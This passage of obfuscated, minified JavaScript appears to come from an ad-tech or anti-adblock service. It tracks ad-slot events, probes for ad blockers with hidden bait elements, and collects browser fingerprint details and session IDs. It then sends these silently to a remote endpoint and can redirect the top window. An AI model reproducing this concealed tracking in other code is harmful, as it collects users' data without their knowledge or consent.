BF=B8[u3(0xa72)](',')[u3(0x889)](BK=>BK[u3(0x7d8)]()),Bd=B9[u3(0xa72)](',')[u3(0x889)](BK=>BK[u3(0x7d8)]()),Bh=BK=>BK[u3(0xa72)]('/')[u3(0x25a)](0x1)[u3(0x889)](BL=>parseInt(BL,0xa)),BB=BK=>'/'+BK[u3(0x889)](BL=>BL<0x0||BL>=BF[u3(0x310)]?'':BF[BL])[u3(0xf2a)]('/')[u3(0x40e)](':',',');return Bd[u3(0x889)](Bh)[u3(0x889)](BB);}catch(BK){return[];}};return hw[u2(0x156)](this,B0)[u2(0x56b)](B8=>(B8[u2(0xaf2)]()[u2(0xbba)]()[u2(0x56b)](B9=>{const u4=u2;var BF,Bd;hZ({'event_type':u4(0x4b3),'ts':new Date()[u4(0x10b)](),'fetchParams':[{'key':u4(0xd3b),'value':B2[u4(0x1ee)]()},{'key':u4(0x67d),'value':(0x0,F0['EW'])(B2[u4(0x313)])?(0x0,F0['sH'])(B2[u4(0x313)])[u4(0xc0a)]:B2[u4(0x1ee)]()},{'key':u4(0x77a),'value':B8[u4(0x77a)][u4(0x1ee)]()},{'key':u4(0xe03),'value':B9[u4(0x25a)](0x0,0x3e8)}],'gptFetchSlots':B4(null!==(BF=B2[u4(0x88e)][u4(0x7b0)](u4(0xc3d)))&&void 0x0!==BF?BF:'',null!==(Bd=B2[u4(0x88e)][u4(0x7b0)](u4(0x485)))&&void 0x0!==Bd?Bd:'')});}),B8),B8=>{const u5=u2;var B9,BF;return hZ({'event_type':u5(0x4b3),'ts':new Date()[u5(0x10b)](),'fetchParams':[{'key':u5(0xd3b),'value':B2[u5(0x1ee)]()},{'key':u5(0x67d),'value':(0x0,F0['EW'])(B2[u5(0x313)])?(0x0,F0['sH'])(B2[u5(0x313)])[u5(0xc0a)]:B2[u5(0x1ee)]()},{'key':u5(0x77a),'value':u5(0xe36)},{'key':u5(0xe36),'value':B8[u5(0x1ee)]()}],'gptFetchSlots':B4(null!==(B9=B2[u5(0x88e)][u5(0x7b0)](u5(0xc3d)))&&void 0x0!==B9?B9:'',null!==(BF=B2[u5(0x88e)][u5(0x7b0)](u5(0x485)))&&void 0x0!==BF?BF:'')}),Promise[u5(0xb72)](B8);});};}null===(hp=ha[NC(0xb7b)])||void 0x0===hp||hp[NC(0x258)](ha,NC(0xf0b),hs=>{const u6=NC;try{hZ({'event_type':u6(0xf0b),'ts':new Date()[u6(0x10b)](),'slot':hC(null==hs?void 0x0:hs[u6(0x601)]),'size':null==hs?void 0x0:hs[u6(0x4f0)],'serviceName':null==hs?void 0x0:hs[u6(0x7b4)]});}catch(B0){}}),null===(hc=ha[NC(0xb7b)])||void 0x0===hc||hc[NC(0x258)](ha,NC(0xc0c),hs=>{const u7=NC;try{hZ({'event_type':u7(0xc0c),'ts':new Date()[u7(0x10b)](),'slot':hC(null==hs?void 0x0:hs[u7(0x601)]),'size':null==hs?void 0x0:hs[u7(0x4f0)],'lineItemId':null==hs?void 0x0:hs[u7(0xeb1)],'advertiserId':null==hs?void 0x0:hs[u7(0x7f7)],'creativeId':null==hs?void 0x0:hs[u7(0x3b9)],'serviceName':null==hs?void 0x0:hs[u7(0x7b4)]});}catch(B0){}}),null===(hW=ha[NC(0xb7b)])||void 0x0===hW||hW[NC(0x258)](ha,NC(0x629),hs=>{const u8=NC;try{hZ({'event_type':u8(0x629),'ts':new Date()[u8(0x10b)](),'slot':hC(null==hs?void 0x0:hs[u8(0x601)]),'isEmpty':null==hs?void 0x0:hs[u8(0x514)],'size':null==hs?void 0x0:hs[u8(0x4f0)],'lineItemId':null==hs?void 0x0:hs[u8(0xeb1)],'creativeId':null==hs?void 0x0:hs[u8(0x3b9)],'serviceName':null==hs?void 0x0:hs[u8(0x7b4)]});}catch(B0){}});}catch(hs){}});}catch(hf){}((async()=>{const u9=Nt;await F6(hO,u9(0x262),{'run_id':hi,'type':u9(0xbf1),'domain':location[u9(0xc62)],'timestamp':new Date()[u9(0x10b)](),'url':location[u9(0x313)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':hQ,'client':F7(),'admiral':[]});})());}catch(hM){F4['A'][Nt(0x3a0)](Nt(0x184),hM);}}async function F6(hO,hQ,hi){const uF=a2d;try{const hf=F1['A'][uF(0x31a)]+uF(0xc29)[uF(0x68b)](hQ),hM=(0x0,F0['Wq'])({'protectUrlContext':hO,'url':hf,'kind':F0['MN'][uF(0xbdc)],'endpoint':F1['A'][uF(0x31a)]});await fetch(hM,{'method':uF(0xc3e),'headers':{'Content-Type':uF(0xe4)},'body':JSON[uF(0xa41)](hi),'keepalive':!0x0});}catch(hp){}}function F7(){const ud=a2d;try{const hO=window[ud(0x82d)],hQ=navigator;return{'user_agent':navigator[ud(0x9ae)],'language':navigator[ud(0xf6)],'languages':navigator[ud(0xced)],'platform':navigator[ud(0xab2)],'hardware_concurrency':null==hQ?void 0x0:hQ[ud(0x9a7)],'device_memory':null==hQ?void 0x0:hQ[ud(0xa4e)],'screen':{'width':screen[ud(0x8be)],'height':screen[ud(0xd0)],'pixel_ratio':window[ud(0xa42)]},'viewport':hO?{'width':hO[ud(0x8be)],'height':hO[ud(0xd0)],'scale':hO[ud(0x731)]}:void 0x0,'timezone':Intl[ud(0xe47)]()[ud(0x6ac)]()[ud(0x48a)],'url':location[ud(0x313)],'referrer':document[ud(0x8d3)]};}catch(hi){return{'user_agent':navigator[ud(0x9ae)]};}}var F8=h(0x1fae),F9=h(0x261a);const FF=hO=>F9['A'][uh(0x7b0)]()[uh(0x179)][uh(0x258)](hO[uh(0xd2d)](),/\-[a-z]/g,hQ=>hQ[0x1][uh(0xed3)]()),Fd=hO=>F9['A'][uh(0x7b0)]()[uh(0x179)][uh(0x258)](hO,/[A-Z]/g,hQ=>'-'[uh(0x68b)](hQ[uh(0xd2d)]()));var Fh=h(0x2125),FB=h(0x14a1),FK=h(0x1974);class FL{static[uh(0xdf3)](hO){const uB=uh;return!!(hO&&hO instanceof Element)&&uB(0x789)===window[uB(0x1c3)](hO)[uB(0xe32)];}static[uh(0xdfb)](hO){const uK=uh;return!!(hO&&hO instanceof Element)&&uK(0x385)===window[uK(0x1c3)](hO)[uK(0x3cd)];}static[uh(0xe57)](hO){const uL=uh;if(!(hO&&hO instanceof Element))return!0x1;let hQ=!0x1;const hi=F9['A'][uL(0x7b0)](window)[uL(0xeb4)][uL(0x7b0)][uL(0x258)](hO)[uL(0xe32)],hf=window[uL(0x1c3)](hO);return uL(0x789)===hf[uL(0xe32)]&&(F9['A'][uL(0x7b0)](window)[uL(0xeb4)][uL(0x7b0)][uL(0x258)](hO)[uL(0xe32)]=uL(0xac0),uL(0x789)===hf[uL(0xe32)]&&(hQ=!0x0)),''===hi?F9['A'][uL(0x7b0)](window)[uL(0xeb4)][uL(0x7b0)][uL(0x258)](hO)[uL(0x7b8)](uL(0xe32)):F9['A'][uL(0x7b0)](window)[uL(0xeb4)][uL(0x7b0)][uL(0x258)](hO)[uL(0xe32)]=hi,hQ;}static[uh(0x20e)](hO){const uR=uh;let hQ=hO[uR(0x25f)];for(;hQ;){if(this[uR(0xdf3)](hQ))return!0x0;hQ=hQ[uR(0x25f)];}return!0x1;}static async[uh(0x429)](hO){const uI=uh;return hO instanceof HTMLIFrameElement?await this[uI(0xbc4)](hO):hO instanceof Element&&this[uI(0xd79)](hO);}static async[uh(0xbc4)](hO){const uS=uh,hQ=new FR(hO);return await hQ[uS(0x96f)]();}static[uh(0xd79)](hO){const ub=uh;if(!hO||!document[ub(0x6bc)](hO))return!0x1;if(this[ub(0xe57)](hO))return F4['A'][ub(0x3a0)](ub(0x342)),!0x1;const hQ=hO[ub(0x853)]();return!(hQ['x']+window[ub(0xc22)]+hQ[ub(0x8be)]<-0x1f4&&(F4['A'][ub(0x3a0)](ub(0x543)),F4['A'][ub(0x3a0)](ub(0x1ff)[ub(0x68b)](hQ['x'],ub(0x341))[ub(0x68b)](hQ['y'],ub(0x5f2))[ub(0x68b)](window[ub(0xc22)],ub(0xb7))[ub(0x68b)](window[ub(0x909)],ub(0xc1a))[ub(0x68b)](hQ[ub(0x8be)],ub(0x89d))[ub(0x68b)](hQ[ub(0xd0)])),0x1));}static[uh(0xa6a)](hO){const uU=uh;return(function(){const uA=a2d,hQ=window[uA(0x1c3)](hO);return uA(0x618)===hO[uA(0x530)][uA(0xd2d)]()||!(uA(0x17e)!==hO[uA(0x530)][uA(0xd2d)]()||!(hO[uA(0xbf2)]||hQ[uA(0xbcc)]&&uA(0x789)!==hQ[uA(0xbcc)]))||!(uA(0x8a4)!==hO[uA(0x530)][uA(0xd2d)]()||!hQ[uA(0xbcc)]||uA(0x789)===hQ[uA(0xbcc)])||'a'===hO[uA(0x530)][uA(0xd2d)]();}())&&this[uU(0x96f)](hO);}static[uh(0x96f)](hO){const ul=uh,hQ=window[ul(0x1c3)](hO);if(ul(0x789)===hQ[ul(0xe32)])return!0x1;if(ul(0xdc5)!==hQ[ul(0x3cd)])return!0x1;if(parseFloat(hQ[ul(0xcb3)])<0.2)return!0x1;if(hO[ul(0x4ad)]<0xa||hO[ul(0x359)]<0xa)return!0x1;let hi=hO[ul(0x528)];for(;hi;){if(this[ul(0xe57)](hi))return!0x1;hi=hi[ul(0x528)];}return!0x0;}static async[uh(0x153)](hO){const uJ=uh;for(const hi of Array[uJ(0x69c)](hO[uJ(0x2db)](uJ(0x17e))))if(FL[uJ(0xa6a)](hi))return!0x0;for(const hf of Array[uJ(0x69c)](hO[uJ(0x2db)](uJ(0x618))))if(FL[uJ(0xa6a)](hf))return!0x0;for(const hM of Array[uJ(0x69c)](hO[uJ(0x2db)](uJ(0x8a4))))if(FL[uJ(0xa6a)](hM))return!0x0;for(const hp of Array[uJ(0x69c)](hO[uJ(0x2db)]('a')))if(FL[uJ(0xa6a)](hp))return!0x0;const hQ=[];for(const hc of Array[uJ(0x69c)](hO[uJ(0x2db)](uJ(0x593)))){const hW=new FR(hc);hQ[uJ(0xf29)](hW[uJ(0x96f)]());}return(await Promise[uJ(0xc55)](hQ))[uJ(0xd14)](ha=>!0x0===ha);}static[uh(0xdc)](hO){const uz=uh;FR[uz(0x167)](hO);}}class FR{constructor(hO){const un=uh;this[un(0x593)]=hO,(0x0,Fh['A'])(this,un(0x8ec),void 0x0),(0x0,Fh['A'])(this,un(0xa15),!0x1),(0x0,Fh['A'])(this,un(0x2a2),0x0);}[uh(0x96f)](){return(0x0,FK['c'])(hO=>{const uY=a2d;if(!FL[uY(0x96f)](this[uY(0x593)]))return hO(!0x1);this[uY(0x2a2)]&&window[uY(0x843)](this[uY(0x2a2)]),this[uY(0x2a2)]=F9['A'][uY(0x7b0)](window)[uY(0x246)][uY(0x258)](window,()=>{const uN=uY;if(this[uN(0xa15)])return void window[uN(0x843)](this[uN(0x2a2)]);if(!this[uN(0x593)]||!F9['A'][uN(0x7b0)]()[uN(0x8eb)][uN(0x7b0)][uN(0x258)](this[uN(0x593)]))return window[uN(0x843)](this[uN(0x2a2)]),hO(!0x1);this[uN(0x8ec)]=new MessageChannel(),this[uN(0x8ec)][uN(0xe0f)][uN(0xc2f)]=hi=>{const uu=uN,hf=F9['A'][uu(0x7b0)]()[uu(0x9b9)][uu(0x7b0)][uu(0x258)](hi);if(uu(0x544)==typeof hf&&(0x0,FB['_'])(hf)){this[uu(0xa15)]=!0x0;const hM=(0x0,FB['ks'])(hf);hM===FR[uu(0xd23)]?hO(!0x0):hM===FR[uu(0xbfb)]&&hO(!0x1);}};const hQ=(0x0,FB['md'])(FR[uN(0x674)]);F9['A'][uN(0x7b0)]()[uN(0x8eb)][uN(0x7b0)][uN(0x258)](this[uN(0x593)])[uN(0x4e5)](hQ,'*',[this[uN(0x8ec)][uN(0x26c)]]);},0xc8),F9['A'][uY(0x7b0)](window)[uY(0x580)][uY(0x258)](window,()=>{const uo=uY;this[uo(0xa15)]||(window[uo(0x843)](this[uo(0x2a2)]),hO(!0x1));},0xbb8);});}[uh(0x3d7)](){const ue=uh;this[ue(0x2a2)]&&window[ue(0x843)](this[ue(0x2a2)]),this[ue(0x8ec)][ue(0xe0f)][ue(0xc2f)]=null,this[ue(0x8ec)][ue(0x26c)][ue(0xc2f)]=null;}static[uh(0x167)](hO){const uk=uh;F9['A'][uk(0x7b0)](hO)[uk(0xbee)][uk(0x258)](hO,uk(0x899),async hQ=>{const uP=uk,hi=F9['A'][uP(0x7b0)]()[uP(0x9b9)][uP(0x7b0)][uP(0x258)](hQ);if(uP(0x544)!=typeof hi||!(0x0,FB['_'])(hi))return;const hf=(0x0,FB['ks'])(hi);if(hf!==this[uP(0x674)]&&hf!==this[uP(0xa14)])return;const hM=hQ[uP(0xcba)][0x0];hM[uP(0x4e5)]((0x0,FB['md'])(FR[uP(0x49e)]));const hp=await FL[uP(0x153)](hO[uP(0xe10)])?FR[uP(0xd23)]:FR[uP(0xbfb)];hM[uP(0x4e5)]((0x0,FB['md'])(hp));});}}(0x0,Fh['A'])(FR,uh(0x674),uh(0xf5c)),(0x0,Fh['A'])(FR,uh(0xa14),uh(0x8ea)),(0x0,Fh['A'])(FR,uh(0x49e),uh(0xe1c)),(0x0,Fh['A'])(FR,uh(0xd23),uh(0xed5)),(0x0,Fh['A'])(FR,uh(0xbfb),uh(0xd46));var FI=h(0x190b),FS=h(0x758),Fb=h(0xff7),FA=h(0x215e),FU=h(0x1ce9);const Fl=async hO=>(0x0,FK['c'])(hQ=>setTimeout(hQ,hO));function FJ(hO){const uH=uh,hQ=uH(0x15b)[uH(0x68b)](hO,'\x27'),hi=/^\s*([a-z-]*)(.*)$/i[uH(0xf5b)](hO);if(!hi)throw new Error(hQ);const hf=hi[0x1]||void 0x0,hM=[],hp=/([.:#][\w-]+|\[.+?\])/gi;let hc=null;for(;null!==(hc=hp[uH(0xf5b)](hi[0x2]));){const hm=hc[0x0];switch(hm[0x0]){case'.':hM[uH(0xf29)]({'name':uH(0x133),'value':hm[uH(0x25a)](0x1)});break;case'#':hM[uH(0xf29)]({'name':'id','value':hm[uH(0x25a)](0x1)});break;case'[':{const hD=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[uH(0xf5b)](hm);if(!hD)return;var hW,ha;hM[uH(0xf29)]({'name':hD[0x1],'value':null!==(hW=null!==(ha=hD[0x4])&&void 0x0!==ha?ha:hD[0x5])&&void 0x0!==hW?hW:''});break;}default:return;}}return{'tag':hf,'attributes':hM};}const Fz={'randomUUID':uh(0xe40)!=typeof crypto&&crypto[uh(0xb3f)]&&crypto[uh(0xb3f)][uh(0x410)](crypto)};let Fn;const FY=new Uint8Array(0x10);function FN(){const ux=uh;if(!Fn){if(ux(0xe40)==typeof crypto||!crypto[ux(0x6c7)])throw new Error(ux(0x32a));Fn=crypto[ux(0x6c7)][ux(0x410)](crypto);}return Fn(FY);}const Fu=[];for(let hO=0x0;hO<0x100;++hO)Fu[uh(0xf29)]((hO+0x100)[uh(0x1ee)](0x10)[uh(0x25a)](0x1));const Fo=function(hQ,hi,hf){const uv=uh;if(Fz[uv(0xb3f)]&&!hi&&!hQ)return Fz[uv(0xb3f)]();const hM=(hQ=hQ||{})[uv(0x217)]||(hQ[uv(0xd98)]||FN)();if(hM[0x6]=0xf&hM[0x6]|0x40,hM[0x8]=0x3f&hM[0x8]|0x80,hi){hf=hf||0x0;for(let hp=0x0;hp<0x10;++hp)hi[hf+hp]=hM[hp];return hi;}return function(hc,hW=0x0){const uE=uv;return(Fu[hc[hW+0x0]]+Fu[hc[hW+0x1]]+Fu[hc[hW+0x2]]+Fu[hc[hW+0x3]]+'-'+Fu[hc[hW+0x4]]+Fu[hc[hW+0x5]]+'-'+Fu[hc[hW+0x6]]+Fu[hc[hW+0x7]]+'-'+Fu[hc[hW+0x8]]+Fu[hc[hW+0x9]]+'-'+Fu[hc[hW+0xa]]+Fu[hc[hW+0xb]]+Fu[hc[hW+0xc]]+Fu[hc[hW+0xd]]+Fu[hc[hW+0xe]]+Fu[hc[hW+0xf]])[uE(0xd2d)]();}(hM);},Fk=hQ=>{const uj=uh;if(Object[uj(0x289)])return Object[uj(0x289)](hQ);{const hi={};return hQ[uj(0x2a1)]((hf,hM)=>hi[hM]=hf),hi;}};var FP=h(0x848);let FH=!0x1,Fx=[],Fv=!0x0,FE=0x1,Fj='';function Fy(){const uy=uh;if(Fj)return Fj;try{Fj=document[uy(0xaf1)][uy(0xf0a)](uy(0x818))||uy(0x789);}catch(hQ){}return Fj;}let FT='',FV=!0x1;async function FX(hQ,hi,hf,hM){const uG=uh;var hp;if(Fv&&hi&&async function(hc){const ug=a2d,hW=await async function(ha){const uX=a2d;await(0x0,FK['c'])(async hZ=>{const uT=a2d;for(document[uT(0xe03)]&&hZ();!document[uT(0xe03)];)await Fl(0x64);hZ();});const hm=await async function(hZ){const uV=a2d,hw=(0x0,F0['Wq'])({'protectUrlContext':'v7'===hZ[uV(0xe35)]||'v8'===hZ[uV(0xe35)]?{'version':hZ[uV(0xe35)],'originalHostname':hZ[uV(0x676)],'bidder':void 0x0,'randomize':!0x0}:hZ,'url':''[uV(0x68b)](F1['A'][uV(0x31a)],uV(0xae1)),'endpoint':F1['A'][uV(0x31a)]}),hs=await fetch(hw);if(0xc8!==hs[uV(0x77a)])return[];const B0=await hs[uV(0xbba)](),B1=FI['A'][uV(0x74f)](B0);return JSON[uV(0x82c)](B1);}(ha),hD=[],hq=document[uX(0x5c9)](uX(0x8a4));hq[uX(0xb68)][uX(0xb81)](uX(0xe32),uX(0x789));const hC=[];for(const hZ of hm){const hw=hZ[uX(0x60c)][uX(0x889)](FJ)[uX(0x65c)](B0=>void 0x0!==B0),hs=[];for(const B0 of hw){var hr;const B1=null!==(hr=B0[uX(0xa31)])&&void 0x0!==hr?hr:uX(0x8a4),B2=document[uX(0x5c9)](B1);for(const B4 of B0[uX(0x181)])B2[uX(0xace)](B4[uX(0x436)],B4[uX(0x35d)]);B2[uX(0xb68)][uX(0xb81)](uX(0xe32),uX(0xac0)),B2[uX(0xb68)][uX(0xb81)](uX(0x3cd),uX(0xdc5));const B3=document[uX(0x5c9)](uX(0x8a4));B3[uX(0x9ea)](B2),hq[uX(0x9ea)](B3),hs[uX(0xf29)]({'element':B2,'selector':B0,'blocked':!0x1});}hC[uX(0xf29)]({'id':hZ['id'],'probes':hs});}document[uX(0xe03)][uX(0x9ea)](hq),await Fl(0xa);for(const {id:B5,probes:B6}of hC){for(const B7 of B6)uX(0x789)===window[uX(0x1c3)](B7[uX(0x26e)])[uX(0xe32)]&&(B7[uX(0x54b)]=!0x0);B6[uX(0x65c)](B8=>B8[uX(0x54b)])[uX(0x310)]/B6[uX(0x310)]>=0.6&&hD[uX(0xf29)](B5);}return hq[uX(0xb2)](),hD;}(hc);FO(hc,ug(0xded),new Map([[ug(0xd38),hW[ug(0xf2a)](',')]])),await Ff(hc);}(hQ),FO(hQ,uG(0x277),new Map([[uG(0xbea),F1['A'][uG(0x35e)]],[uG(0x3d8),hi?uG(0xcf):uG(0x64f)],[uG(0xaf5),hf?uG(0xcf):uG(0x64f)],[uG(0xb0b),null!==(hp=F2['A'][uG(0x7b0)](uG(0xb0b)))&&void 0x0!==hp?hp:''],[uG(0xb2a),window[uG(0xca3)]?uG(0xcf):uG(0x64f)],[uG(0x66b),hi?String((0x0,Fb['Ki'])()):uG(0xcb9)]])),await Ff(hQ),hM&&!FV){FV=!0x0;const hc=window[uG(0xe5)][uG(0xd8b)][uG(0x882)](uG(0x2bf))||window[uG(0xe5)][uG(0xd8b)][uG(0x882)](uG(0xd0a));let hW=Fg(hc);window[uG(0xe48)](()=>{const ha=Fg(hc);hW!==ha&&(hW=ha,FX(hQ,hi,hf,hM));},0x64);}}function Fg(hQ){const uO=uh,hi=window[uO(0xe5)][uO(0x313)][uO(0xa72)]('#')[0x0];return hQ?hi[uO(0xa72)]('?')[0x0]:hi;}async function FG(hQ,hi){const uQ=uh;FO(hQ,uQ(0x759),new Map([[uQ(0xbea),F1['A'][uQ(0x35e)]],...hi]));}function FO(hQ,hi,hf){const ui=uh;Fc(hf);const hM=Fy();if(hM&&hf[ui(0x824)](ui(0x818),hM),F4['A'][ui(0x3a0)](ui(0xaed)[ui(0x68b)](hi,')'),Fk(hf)),FU['A'][ui(0xacb)]())return FQ(hi,hf);Fi(hQ,hi,hf);}const FQ=(hQ,hi)=>{const uf=uh;let hf=window;for(;hf!==hf[uf(0x1fe)][uf(0x69f)];)hf=hf[uf(0x1fe)][uf(0x69f)],hf[uf(0x4e5)]({'as_key':uf(0x686),'event':hQ,'params':hi},'*');},Fi=(hQ,hi,hf)=>{const uM=uh;var hM;hf[uM(0x824)](uM(0xde9),FE[uM(0x1ee)]()),Fx[uM(0xf29)]({'name':hi,'params':Fk(hf)}),FH||(FH=!0x0,hM=async()=>{FH=!0x1,await Ff(hQ);},F9['A'][uM(0x7b0)](window)[uM(0x963)]?F9['A'][uM(0x7b0)](window)[uM(0x963)][uM(0x258)](window,hM):F9['A'][uM(0x7b0)](window)[uM(0x580)][uM(0x258)](window,hM,0x64));};async function Ff(hQ){const up=uh,hi=Fx;if(Fx=[],0x0===hi[up(0x310)])return;if(F1['A'][up(0x3a0)])return;if(!Fv)return;const hf=await(0x0,FP['C8'])(hQ,F1['A'][up(0x31a)])?(0x0,FP['XV'])(F1['A'][up(0x31a)],0x0):F1['A'][up(0x31a)],hM=hf+up(0x28f)[up(0x68b)](location[up(0xc62)]),hp=FI['A'][up(0xb9d)](JSON[up(0xa41)](hi));await FS['G'][up(0x12c)](up(0xc3e),(0x0,F0['Wq'])({'protectUrlContext':'v7'===hQ[up(0xe35)]||'v8'===hQ[up(0xe35)]?{'version':hQ[up(0xe35)],'originalHostname':hQ[up(0x676)],'bidder':void 0x0,'randomize':!0x0}:hQ,'url':hM,'endpoint':hf}),hp);}async function FM(hQ,hi,hf){const uc=uh;let hM=arguments[uc(0x310)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;hf[uc(0x824)](uc(0xde9),hM[uc(0x1ee)]()),Fc(hf),F4['A'][uc(0x3a0)](uc(0xaed)[uc(0x68b)](hi,')'),Fk(hf));const hp=F1['A'][uc(0x31a)]+uc(0x28f)[uc(0x68b)](location[uc(0xc62)]),hc=FI['A'][uc(0xb9d)](JSON[uc(0xa41)]([{'name':hi,'params':Fk(hf)}]));await FS['G'][uc(0x12c)](uc(0xc3e),(0x0,F0['Wq'])({'protectUrlContext':'v7'===hQ[uc(0xe35)]||'v8'===hQ[uc(0xe35)]?{'version':hQ[uc(0xe35)],'originalHostname':hQ[uc(0x676)],'bidder':void 0x0,'randomize':!0x0}:hQ,'url':hp,'endpoint':F1['A'][uc(0x31a)]}),hc);}function Fp(hQ){const uW=uh;Fv=Math[uW(0x217)]()<hQ,FE=hQ;}function Fc(hQ){const ua=uh;hQ[ua(0x824)](ua(0xd3b),location[ua(0x313)]),hQ[ua(0x824)](ua(0x19b),F1['A'][ua(0xe35)]),hQ[ua(0x824)](ua(0x2f9),FA['A'][ua(0xc23)]()[ua(0x1ee)]()),hQ[ua(0x824)](ua(0x940),(0x0,Fb['FA'])()),hQ[ua(0x824)](ua(0x88c),(function(){const um=ua,hi=um(0x88c);try{let hf=sessionStorage[um(0xab0)](hi);return hf||(hf=Fo(),sessionStorage[um(0xb56)](hi,hf)),hf;}catch(hM){return'';}}())),hQ[ua(0x824)](ua(0x2fb),FT||(FT=Fo(),FT)),hQ[ua(0x824)](ua(0xd0d),Math[ua(0x682)](performance[ua(0x7be)]())[ua(0x1ee)]());}function FW(hQ,hi,hf,hM){const uD=uh;hQ[uD(0x4e5)]({'type':hi,'name':hf,'data':hM},'*');}const Fa=[{'description':uh(0x11d),'selectors':uh(0xdd8)[uh(0xa72)]('\x0a')[uh(0x889)](hQ=>hQ[uh(0x7d8)]())[uh(0x65c)](hQ=>hQ[uh(0x310)]>0x0),'isVisible':(hQ,hi)=>uh(0x789)!==hi[uh(0x1c3)](hQ)[uh(0x8b5)](uh(0xe32))},{'description':uh(0xa91),'selectors':uh(0xd80)[uh(0xa72)]('\x0a')[uh(0x889)](hQ=>hQ[uh(0x7d8)]())[uh(0x65c)](hQ=>hQ[uh(0x310)]>0x0),'isVisible':(hQ,hi)=>uh(0x789)!==hi[uh(0x1c3)](hQ)[uh(0x8b5)](uh(0xe32)),'excludeHosts':[uh(0xfb),uh(0xcc2),uh(0xde0)]},{'description':uh(0x792),'selectors':uh(0xbff)[uh(0xa72)]('\x0a')[uh(0x889)](hQ=>hQ[uh(0x7d8)]())[uh(0x65c)](hQ=>hQ[uh(0x310)]>0x0),'isVisible':(hQ,hi)=>{const uq=uh,hf=hi[uq(0x1c3)](hQ);return uq(0x18f)===hf[uq(0x8b5)](uq(0x65c))||uq(0x789)===hf[uq(0x8b5)](uq(0xe5b));}}],Fm=uh(0xe45),FD=hQ=>{const ut=uh;if(F9['A'][ut(0x7b0)](hQ)[ut(0x148)][ut(0x258)](hQ[ut(0xe10)][ut(0xc94)],ut(0x306)))return;const hi=hQ[ut(0xe10)][ut(0x5c9)](ut(0xf03));F9['A'][ut(0x7b0)](hQ)[ut(0xf2b)][ut(0x258)](hi,ut(0x436),ut(0xbf4)),F9['A'][ut(0x7b0)](hQ)[ut(0x63e)][ut(0x258)](hQ[ut(0xe10)][ut(0xc94)],hi),F9['A'][ut(0x7b0)](hQ)[ut(0xbee)][ut(0x258)](hQ,ut(0x899),async hf=>{const uC=ut;if(hf[uC(0x734)][uC(0x8ad)]!==Fm)return;hf[uC(0x305)]();const hM=await(async(hp,hc)=>await Fq(hp,hc))(hQ,hf[uC(0x734)][uC(0xc62)]);hf[uC(0xcba)][0x0][uC(0x4e5)](hM);});},Fq=async(hQ,hi)=>{const ur=uh;await Fl(0x64);for(const hp of Fa)if((!hp[ur(0x7a5)]||!hp[ur(0x7a5)][ur(0xd14)](hc=>hi[ur(0x882)](hc)))&&(!hp[ur(0x57c)]||hp[ur(0x57c)][ur(0xd14)](hc=>hi[ur(0x882)](hc))))for(const hc of hp[ur(0x60c)]){let hW=[];try{hW=hQ[ur(0x5f6)][ur(0x69c)](F9['A'][ur(0x7b0)](hQ)[ur(0x2c6)][ur(0x258)](hQ[ur(0xe10)],hc));}catch(ha){}if(hW[ur(0x310)]>0x0&&hW[ur(0xdc7)](hm=>!hp[ur(0x96f)](hm,hQ)))return{'isVisible':!0x1,'selector':hc,'description':hp[ur(0xa85)]};}const hf=hQ[ur(0x5f6)][ur(0x69c)](F9['A'][ur(0x7b0)](hQ)[ur(0x2c6)][ur(0x258)](hQ[ur(0xe10)],ur(0x593)))[ur(0x889)](hm=>async function(hD,hq){const uZ=ur;let hC=arguments[uZ(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:hq[uZ(0xe5)][uZ(0xc62)];return await(hr=>(0x0,FK['c'])(hZ=>{const uw=uZ,hw=new MessageChannel();hw[uw(0xe0f)][uw(0xc2f)]=hs=>hZ(hs[uw(0x734)]),F9['A'][uw(0x7b0)](hq)[uw(0x8eb)][uw(0x7b0)][uw(0x258)](hr)[uw(0x4e5)]({'as_key':Fm,'hostname':hC},'*',[hw[uw(0x26c)]]),setTimeout(()=>hZ({'isVisible':!0x0}),0xbb8);}))(hD);}(hm,hQ));return hf[ur(0x310)]>0x0?await(hM=hf,(0x0,FK['c'])((hm,hD)=>{const us=ur;let hq=0x0;hM[us(0x2a1)](hC=>{const o0=us;hC[o0(0x56b)](hr=>{const o1=o0;hr[o1(0x96f)]||hm(hr),++hq===hM[o1(0x310)]&&hm({'isVisible':!0x0});})[o0(0x71f)](hD);});})):{'isVisible':!0x0};var hM;},FC=(hQ,hi,hf,hM)=>{const o2=uh,hp=Date[o2(0x7be)]();if(o2(0x544)==typeof hM&&hM[o2(0xcb)](o2(0x23e))&&!hi){const hW=setInterval(async()=>{const o3=o2;document[o3(0xc06)]()&&(clearInterval(hW),Date[o3(0x7be)]()-hp<0x1f4&&(Fr(hQ)[o3(0xe5)][o3(0x313)]=hf));},0x64);return;}const hc=setInterval(async()=>{const o4=o2;hi&&!hi[o4(0x9f7)]||(clearInterval(hc),Date[o4(0x7be)]()-hp<0x1f4&&(Fr(hQ)[o4(0xe5)][o4(0x313)]=hf));},0xa);};function Fr(hQ){const o5=uh;let hi=hQ;for(;hi!==hi[o5(0x1fe)];)hi=hi[o5(0x1fe)];return hi;}function FZ(hQ,hi){return(0x0,FK['c'])((hf,hM)=>{const o6=a2d;let hp=0x0;hQ[o6(0x2a1)](hc=>{const o7=o6;hc[o7(0x56b)](hW=>{const o8=o7;hi(hW)&&hf(!0x0),++hp===hQ[o8(0x310)]&&hf(!0x1);})[o7(0x71f)](hM);});});}function Fw(hQ){const o9=uh;return o9(0xcf)===hQ[o9(0xf0a)](o9(0x409));}const Fs=hQ=>!0x0,d0=hQ=>!0x0,d1=hQ=>(hi=>{const oF=uh,hf=window[oF(0x1c3)](hi);return!(!hf[oF(0xbcc)]||oF(0x789)===hf[oF(0xbcc)]);})(hQ)&&d6(hQ),d2=hQ=>(hi=>{const od=uh;if(hi[od(0xbf2)])return!0x0;const hf=window[od(0x1c3)](hi);return!(!hf[od(0xbcc)]||od(0x789)===hf[od(0xbcc)]);})(hQ)&&d6(hQ),d3=uh(0x9e4),d4=async(hQ,hi)=>d6(hQ)&&await(hf=>(0x0,FK['c'])(hM=>{const oh=uh,hp=new 